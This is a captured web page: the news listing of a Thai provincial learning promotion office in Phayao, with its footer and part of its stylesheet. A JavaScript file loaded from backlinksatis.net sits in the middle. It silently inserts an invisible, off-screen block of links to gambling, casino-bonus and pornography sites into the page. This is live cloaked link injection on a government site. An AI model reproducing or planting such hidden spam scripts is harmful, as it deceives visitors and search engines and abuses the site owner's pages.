                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1227" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> การประชุมข้าราชการ และบุคลากรทางการศึกษา สำนักงานส่งเสริมการเรียนรู้ประจำจังหวัดพะเยา ครั้งที่ 5/2568 ณ ห้องประชุมปัญญา สำนักงานส่งเสริมการเรียนรู้ประ...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1226" target="_blank"> <img src="/userfiles/images/news/news2568/503437486.jpg" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1226" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> พิธีถวายเครื่องราชสักการะ วางพานพุ่ม และจุดเทียนถวายพระพรชัยมงคล สมเด็จพระนางเจ้า พระบรมราชินี เนื่องในโอกาสวันเฉลิม พระชนมพรรษา 3 มิถุนายน 2568...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1225" target="_blank"> <img src="/userfiles/images/news/news2568/1748487575995.jpg" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1225" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมเตรียมความพร้อมการสอบ และแจ้งปฏิทินงานการสอบ N-Net ครั้งที่ 1 ปีการศึกษา 2568 โดยประชุมทางออนไลน์ผ่านระบบ Zoom Cloud Meetings...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,584 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1224" target="_blank"> <img src="/userfiles/images/news/news2568/IMG_2751.JPG" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1224" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> โครงการปัจฉิมนิเทศนักศึกษาใหม่ของศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอภูกามยาว ประจำปีการศึกษา 2568...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1223" target="_blank"> <img src="/userfiles/images/news/news2568/4-8.jpg" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1223" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมคณะกรรมการศูนย์อำนวยการป้องกันและปราบปรามยาเสพติดจังหวัดพะเยา ครั้งที่ 5/2568 ณ ห้องประชุมภูกามยาว ชั้น 5 ศาลากลางจังหวัดพะเยา ตำบลบ้านต๋อม อำเภ...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1222" target="_blank"> <img src="/userfiles/images/news/news2568/5-7.jpg" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1222" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมคณะอนุกรรมการส่งเสริมและพัฒนาคุณภาพชีวิตคนพิการประจำจังหวัดพะเยา ครั้งที่ 3/2568 ณ ห้องประชุมจอมทอง ชั้น 4 ศาลากลางจังหวัดพะเยา ตำบลบ้านต๋อม อำเ...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1221" target="_blank"> <img src="/userfiles/images/news/news2568/499911812.jpg" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1221" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมหัวหน้าส่วนราชการจังหวัดพะเยา ครั้งที่ 5/2568 โดยมีนายรัฐพล นราดิศร ผู้ว่าราชการจังหวัดพะเยา เป็นประธานในการประชุมฯ ณ ห้องประชุมภูกามยาว ชั้น 5 ...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1220" target="_blank"> <img src="/userfiles/images/news/news2568/IMG_2686.JPG" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1220" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> เปิดโครงการพัฒนาสมรรถนะการวิจัยในชั้นเรียน ด้วยกระบวนการสอนงานและเสริมพลัง สำหรับครู สกร. สังกัดสำนักงานส่งเสริมการเรียนรู้ประจำจังหวัดพะเยา ประจำปีกา...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1219" target="_blank"> <img src="/userfiles/images/news/news2568/68_05_23-0001.jpg" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1219" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประกาศสำนักงานส่งเสริมการเรียนรู้ประจำจังหวัดพะเยา เรื่อง รับสมัครบุคคลเพื่อสรรหาและเลือกสรรเป็นพนักงานราชการทั่วไป...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,599 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1218" target="_blank"> <img src="/userfiles/images/news/news2568/IMG_2653.JPG" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1218" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> เปิดกิจกรรม และให้โอวาทแก่นักศึกษาในกิจกรรมปฐมนิเทศนักศึกษาใหม่ พร้อมมอบเกียรติบัตรแก่นักศึกษาที่จบการศึกษา...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                                        
					</div>
                </div>
            </div>
</div>

					<div class="row">
						<div class="col-md-10 col-lg-offset-1 col-xs-12" id="pagination" align="center">
							<nav aria-label="Page navigation example">
								<ul class="pagination justify-content-center">
																				<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=1"><<หน้าแรก</a></li>
																						<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=10"><ย้อนกลับ</a></li>
																							<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=6">6</a></li>
																							<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=7">7</a></li>
																							<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=8">8</a></li>
																							<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=9">9</a></li>
																							<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=10">10</a></li>
										<li class='page-item active'><a class='page-link' href='javascript:void(0)'>11</a></li>													<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=12">12</a></li>
																							<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=13">13</a></li>
																							<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=14">14</a></li>
																							<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=15">15</a></li>
																							<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=16">16</a></li>
																						<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=12">ถัดไป></a></li>
												<li class="page-item"><a class="page-link" href="/news_pr_alll.php?n=&Page=86">หน้าสุดท้าย>></a></li>
																		</ul>
							</nav>
								ทั้งหมด 1373 รายการ : 86 หน้า 
						</div>
					</div>						
				</div>
			</div>
		</div>
	</div>
			﻿<html>
<head>
<title>footer</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
</head>
<body>
  <!-- ***** Footer Area Start ***** -->
    <footer class="footer"  style="background-color:#696969;"   link="FFFFFF" vlink="green" alink="FFFF99" >
        <div class="container">
            <div class="row">
            
              

	 <div class="container wow fadeInUp">
        <div class="section-header">
			</br> </br>    
	   </div>
     </div>
	  
</br>
</br>
    <div class="container wow fadeInUp">
        <div class="row justify-content-center">
			<div class="col-lg-8 col-md-8">
				<iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1747.4652628230106!2d99.8799247934675!3d19.19347744122872!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMTnCsDExJzM4LjEiTiA5OcKwNTInNTEuOSJF!5e1!3m2!1sth!2sth!4v1721020700749!5m2!1sth!2sth" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></br>
			</div> 
			<div class="col-lg-4 col-md-4">
            <div class="info" style="font-size:14px; color:white;" >
              <div>
				<span style="font-size:25px; color:white;">สำนักงานส่งเสริมการเรียนรู้ประจำจังหวัดพะเยา</span> </br>
				<span>	<i class="fa fa-map-marker"></i></span>
				<span>	 425 หมู่ 11 &nbsp;ถนนพหลโยธิน</span>
				<span>	ตำบลบ้านต๋อม</span></br>
				<span>	 อำเภอเมืองพะเยา</span>
				<span>	จังหวัดพะเยา 56000</span>
              </div>
              <div><span><i class="fa fa-envelope"></i>  phayao@dole.go.th</span></div>
              <div ><span><i class="fa fa-phone"></i>  0 5488-7065</span></div></font>
            </div>

            <div class="info">
              <hr>
              <a href="https://www.facebook.com/nfephayao" target="_blank"  class="facebook" style="color:#FFFFFF;"><i class="fa fa-facebook fa-3x"></i></a>
              <a href="https://www.youtube.com/channel/UCBF6kprm4aEVqeG4VGITFIw" target="_blank" class="youtube" style="color:#FFFFFF;"><i class="fa fa-youtube fa-3x"></i></a>
              <a href="#" target="_blank"  class="google-plus" style="color:#FFFFFF;"><i class="fa fa-twitter fa-3x"></i></a>
              <a href="#" target="_blank" class="linkedin" style="color:#FFFFFF;"><i class="fa fa-linkedin fa-3x"></i></a><br><br>
			  <button type="button" class="btn btn-success"><span style="font-size:14px;">สถิติผู้เข้าเยี่ยมชมเว็บไซต์ </span> &nbsp;<span class="badge" style="font-size:20px;">&nbsp;&nbsp;  106075   &nbsp;&nbsp;</span>&nbsp; <span style="font-size:14px;">ครั้ง </span></button>   
            </div>
			</div>
        </div>
	<br><br>
    </div>

			</div>
        </div>
		<center>
			<div class="footer"  style="background-color:#000000;" ></br>	  
				<div class="copyright"> <span style="color:#FFFFFF;">&copy; Copyright <strong>สำนักงานส่งเสริมการเรียนรู้ประจำจังหวัดพะเยา  </strong>. All Rights Reserved 2020 </span></div>
				<div class="credits"><span style="color:#FFFFFF;">ออกแบบพัฒนาโดย  งานสารสนเทศ กลุ่มยุทธศาสตร์และการพัฒนา    <br> สำนักงานส่งเสริมการเรียนรู้จังหวัดพะเยา<br><br></span></div>
            </div> 
		</center>
    </footer>
    <!-- ***** Footer Area End ***** -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>
	</body>
</html> 
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=151
body_size: 348
content:
const SponsorlinksHTML = `<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"> <a href="https://www.backlinksatis.net/">www.backlinksatis.net</a> <a href="https://cheapmoncler.com.co/" title="İlbet Giriş Sitesi Güncellendi">ilbet giriş</a> <a href="https://bleusushiphilly.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://autostartwo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://theboreddev.com/" title="grandpashabet güncel">grandpashabet güncel</a> <a href="https://naturallyaloha.com/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://www.the-farmersdaughter.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a> <a href="https://crawdaddyskitchen.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://zona78.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://lovinglylex.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://ics-virtualexpo.dupont.com/en/" title="betgray">betgray</a> <a href="https://tossdtsp.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://www.domlepen.com" title="hd porno">hd porno</a> <a href="https://betexper.ai/" title="Betexper Giriş Adresi Güncellendi!">betexper giriş adresi</a> <a href="https://stealthbelt.com/" title="https://stealthbelt.com/">deneme bonusu veren siteler</a> </div>`; const scriptTagJSApim = document.currentScript; scriptTagJSApim.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: http://phayao.nfe.go.th/style.css
body_size: 35835
content:
/* [ -- Master Stylesheet -- ]

------------------------------------------------------
:: Template Name: World - Blog &amp; Magazine Template
:: Author: Colorlib
:: Author URL: https://colorlib.com
:: Version: 1.0.0
:: Created: March 21, 2018
:: Last Updated: March 21, 2018
-------------------------------------------------- */
/* Variables */
/* mixin */
/* :: Import Fonts */
@import url("https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700|Work+Sans:300,400,500,600,700");
/* :: Import All CSS */
@import url(css/bootstrap.min.css);
@import url(css/animate.css);
@import url(css/owl.carousel.css);
@import url(css/magnific-popup.css);
@import url(css/font-awesome.min.css);
@import url(css/themify-icons.css);
/* :: Base CSS */
* {
  margin: 0;
  padding: 0; }

body {
  font-family: "Work Sans", sans-serif; }

.ubuntu-fonts {
  font-family: "Ubuntu", sans-serif; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #000000;
  font-weight: 500;
  line-height: 1.3; }

p {
  color: #8d8d8d;
  font-size: 14px;
  line-height: 1.4; }

a {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  text-decoration: none;
  outline: none;
  font-size: 14px;
  font-weight: 400;
  font-family: "Ubuntu", sans-serif;
  color: #8d8d8d; }
  a:hover, a:focus {
    font-family: "Ubuntu", sans-serif;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    text-decoration: none;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    color: #0000ff; }

#preloader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: #232323;
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 1000000; }

#world-load {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  border: 3px;
  border-style: solid;
  border-color: transparent;
  border-top-color: #f1f1f1;
  -webkit-animation: world 2400ms linear infinite;
  animation: world 2400ms linear infinite;
  z-index: 999; }
  #world-load:before {
    content: "";
    position: absolute;
    top: 7.5px;
    left: 7.5px;
    right: 7.5px;
    bottom: 7.5px;
    border-radius: 50%;
    border: 3px;
    border-style: solid;
    border-color: transparent;
    border-top-color: #f1f1f1;
    -webkit-animation: world 2700ms linear infinite;
    animation: world 2700ms linear infinite; }
  #world-load:after {
    content: "";
    position: absolute;
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    border-radius: 50%;
    border: 3px;
    border-style: solid;
    border-color: transparent;
    border-top-color: #f1f1f1;
    -webkit-animation: world 1800ms linear infinite;
    animation: world 1800ms linear infinite; }

@-webkit-keyframes world {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes world {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
ul,
ol {
  margin: 0; }
  ul li,
  ol li {
    list-style: none; }

img {
  height: auto;
  max-width: 100%; }

.mt-15 {
  margin-top: 15px; }

.mt-30 {
  margin-top: 30px; }

.mt-50 {
  margin-top: 50px; }

.mt-70 {
  margin-top: 70px; }

.mt-100 {
  margin-top: 100px; }

.mb-15 {
  margin-bottom: 15px; }

.mb-30 {
  margin-bottom: 30px; }

.mb-50 {
  margin-bottom: 50px; }

.ml-15 {
  margin-left: 15px; }

.ml-30 {
  margin-left: 30px; }

.mr-15 {
  margin-right: 15px; }

.mr-30 {
  margin-right: 30px; }

.mb-70 {
  margin-bottom: 70px; }

.mb-100 {
  margin-bottom: 100px; }

.bg-img {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat; }

.bg-transparent {
  background-color: transparent; }

.font-bold {
  font-weight: 700; }

.font-light {
  font-weight: 300; }

.height-400 {
  height: 400px !important; }

.height-500 {
  height: 500px !important; }

.height-600 {
  height: 600px !important; }

.height-700 {
  height: 700px !important; }

.height-800 {
  height: 800px !important; }

.mfp-wrap {
  z-index: 100000; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #ffffff;
  right: -30px;
  padding-right: 0;
  width: 30px;
  height: 30px;
  line-height: 25px;
  text-align: center;
  border: 2px solid #ffffff;
  border-radius: 50%; }

#scrollUp {
  background-color: #232323;
  border-radius: 50%;
  bottom: 60px;
  right: 60px;
  box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.3);
  color: #ffffff;
  font-size: 30px;
  height: 50px;
  text-align: center;
  width: 50px;
  line-height: 46px;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms; }
  #scrollUp:hover {
    background-color: #0000ff; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    #scrollUp {
      bottom: 30px;
      right: 30px; } }
  @media only screen and (max-width: 767px) {
    #scrollUp {
      bottom: 30px;
      right: 30px; } }

.section-padding-100 {
  padding: 100px 0; }

.section-padding-50 {
  padding: 50px 0; }

.section-padding-50-0 {
  padding: 50px 0 0 0; }

.section-padding-100-70 {
  padding: 100px 0 70px; }

.section-padding-100-50 {
  padding: 100px 0 50px; }

.section-padding-100-0 {
  padding: 100px 0 0; }

.section-padding-0-100 {
  padding: 0 0 100px; }

.section-padding-100-20 {
  padding: 100px 0 20px 0; }

.bg-gray {
  background-color: #f1f1f1; }

.background-overlay {
  position: relative;
  z-index: 2; }
  .background-overlay:after {
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-color: rgba(0, 0, 0, 0.7); }

.world-btn {
  position: relative;
  z-index: 1;
  padding: 0 25px;
  width: auto;
  height: 35px;
  border: 1px solid;
  border-color: #d7d7d7;
  font-size: 14px;
  border-radius: 50px;
  line-height: 32px; }
  .world-btn:hover, .world-btn:focus {
    border-color: #0000ff;
    background-color: #0000ff;
    color: #ffffff; }

/* :: Header Area CSS */
.header-area {
  position: fixed;
  top: 0;
  width: 100%;
  height: auto;
  margin-top: 20px;
  left: 0;
  z-index: 300;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms; }
  .header-area .navbar {
    border-bottom: 1px solid;
    border-color: #ffffff;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    height: 55px; }
    .header-area .navbar .navbar-nav {
      margin-right: 50px; }
      .header-area .navbar .navbar-nav .nav-link {
        padding: 0.5em 1em;
        font-weight: 500; }
        .header-area .navbar .navbar-nav .nav-link:hover, .header-area .navbar .navbar-nav .nav-link:focus {
          color: #ffffff; }
        @media only screen and (min-width: 992px) and (max-width: 1199px) {
          .header-area .navbar .navbar-nav .nav-link {
            padding: 0.5em; } }
      .header-area .navbar .navbar-nav .nav-item.active .nav-link {
        color: #ffffff; }
      @media only screen and (min-width: 992px) and (max-width: 1199px) {
        .header-area .navbar .navbar-nav {
          margin-right: 30px; } }
  .header-area.sticky {
   /* background-color: #000000; */
    margin-top: 0;
  /*  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);*/ }
    .header-area.sticky .navbar {
      border-color: #000000; }

.navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
  cursor: pointer; }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #worldNav {
    background-color: #000000;
    padding: 30px; } }
@media only screen and (max-width: 767px) {
  #worldNav {
    background-color: #000000;
    padding: 15px 15px 30px 15px; } }

.dropdown-menu {
  border: none;
  box-shadow: 0 5px 12px rgba(0, 0, 0, 0.15);
  padding-top: 5px;
  border-radius: 3px; }

/* :: Hero Slides Area CSS */
.hero-area {
  position: relative;
  z-index: 1; }
  .hero-area .hero-slides {
    position: relative;
    z-index: 10; }
    .hero-area .hero-slides .single-hero-slide {
      height: 170px;
      position: relative;
      z-index: 1; }
      @media only screen and (min-width: 768px) and (max-width: 991px) {
        .hero-area .hero-slides .single-hero-slide {
          height: 160px; } }
      @media only screen and (max-width: 767px) {
        .hero-area .hero-slides .single-hero-slide {
          height: 160px; } }
  .hero-area .hero-post-area {
    position: absolute;
    bottom: 40px;
    left: 0;
    width: 100%;
    z-index: 200; }
  .hero-area .hero-post-slide .single-slide .post-number {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80px;
    flex: 0 0 80px;
    min-width: 80px; }
    .hero-area .hero-post-slide .single-slide .post-number p {
      width: 55px;
      height: 55px;
      border: 5px solid;
      border-color: #8d8d8d;
      margin-right: 25px;
      border-radius: 50%;
      margin-bottom: 0;
      text-align: center;
      line-height: 45px;
      font-size: 24px;
      font-family: "Ubuntu", sans-serif;
      font-weight: 700; }
  .hero-area .hero-post-slide .single-slide .post-title a {
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 700;
    color: #8d8d8d; }
  .hero-area .hero-post-slide .center .single-slide .post-number p {
    border: 5px solid;
    border-top-color: #0000ff;
    border-bottom-color: #0000ff;
    border-left-color: #8d8d8d;
    border-right-color: #0000ff; }
  .hero-area .hero-post-slide .center .single-slide .post-title a {
    color: #ffffff;
    font-weight: 700; }

/* Blog Content Area CSS */
.world-catagory-area .nav-tabs {
  padding: 10px 0;
  border-bottom: 2px solid #f1f1f1; }
  .world-catagory-area .nav-tabs .title {
    font-size: 18px;
    color: #000000;
    margin-bottom: 0;
    margin-right: auto;
    font-family: "Ubuntu", sans-serif;
    font-weight: 700; }
  .world-catagory-area .nav-tabs .nav-link {
    padding: 0 1em;
    position: relative;
    z-index: 1; }
    .world-catagory-area .nav-tabs .nav-link:hover, .world-catagory-area .nav-tabs .nav-link:focus {
      color: #000000;
      border: 1px solid transparent;
      font-weight: 400; }
    .world-catagory-area .nav-tabs .nav-link.active {
      color: #000000;
      border: 1px solid transparent; }
      .world-catagory-area .nav-tabs .nav-link.active:after {
        position: absolute;
        left: 15px;
        bottom: -17px;
        content: '';
        background-color: #0000ff;
        width: calc(100% - 30px);
        height: 2px;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); }
        @media only screen and (min-width: 992px) and (max-width: 1199px) {
          .world-catagory-area .nav-tabs .nav-link.active:after {
            width: calc(100% - 10px);
            left: 5px; } }
        @media only screen and (min-width: 768px) and (max-width: 991px) {
          .world-catagory-area .nav-tabs .nav-link.active:after {
            width: calc(100% - 10px);
            left: 5px; } }
        @media only screen and (max-width: 767px) {
          .world-catagory-area .nav-tabs .nav-link.active:after {
            display: none; } }
    @media only screen and (min-width: 992px) and (max-width: 1199px) {
      .world-catagory-area .nav-tabs .nav-link {
        padding: 0 5px; } }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .world-catagory-area .nav-tabs .nav-link {
        padding: 0 5px; } }
    @media only screen and (max-width: 767px) {
      .world-catagory-area .nav-tabs .nav-link {
        padding: 0 5px; } }
  .world-catagory-area .nav-tabs .nav-item.show .nav-link {
    border: 1px solid transparent; }
  .world-catagory-area .nav-tabs .nav-item .dropdown-menu {
    margin-top: 15px;
    border-radius: 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
    border: none; }
.world-catagory-area .tab-content {
  padding-top: 30px; }

.single-blog-post {
  position: relative;
  z-index: 1;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
  margin-bottom: 5px; }
  .single-blog-post .post-thumbnail {
    position: relative;
    z-index: 1; }
    .single-blog-post .post-thumbnail img {
      width: 100%; }
    .single-blog-post .post-thumbnail .post-cta {
      position: absolute;
      top: 15px;
      left: 30px;
      z-index: 10; }
      .single-blog-post .post-thumbnail .post-cta a {
        padding: 0 10px;
        display: inline-block;
        height: 20px;
        background-color: #ffffff;
        text-transform: uppercase;
        font-size: 10px;
        color: #0000ff;
        font-weight: 500;
        line-height: 20px;
        letter-spacing: 0.75px; }
        .single-blog-post .post-thumbnail .post-cta a:hover, .single-blog-post .post-thumbnail .post-cta a:focus {
          background-color: #0000ff;
          color: #ffffff; }
    .single-blog-post .post-thumbnail .video-btn {
      width: 36px;
      height: 36px;
